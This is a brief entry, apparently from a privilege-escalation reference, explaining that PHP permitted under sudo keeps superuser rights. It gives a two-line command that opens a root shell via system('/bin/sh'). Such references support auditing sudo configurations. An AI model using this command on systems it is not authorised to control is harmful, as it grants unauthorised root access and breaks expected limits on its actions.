 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"